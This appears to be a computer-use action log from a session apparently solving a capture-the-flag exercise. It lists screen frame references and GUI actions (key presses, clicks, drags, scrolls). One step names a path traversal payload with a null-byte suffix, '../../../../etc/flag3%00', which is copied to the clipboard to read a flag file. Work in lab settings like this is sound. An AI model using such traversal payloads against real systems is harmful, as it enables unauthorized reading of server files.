
key("BackSpace")

double_click(692, 642)

key("BackSpace")

Copy the ../../../../etc/flag3%00 payload to the clipboard.
left_click_drag(231, 651, 393, 673)
scroll(400, 726, "down", 2)

scroll(408, 734, "up", 2)
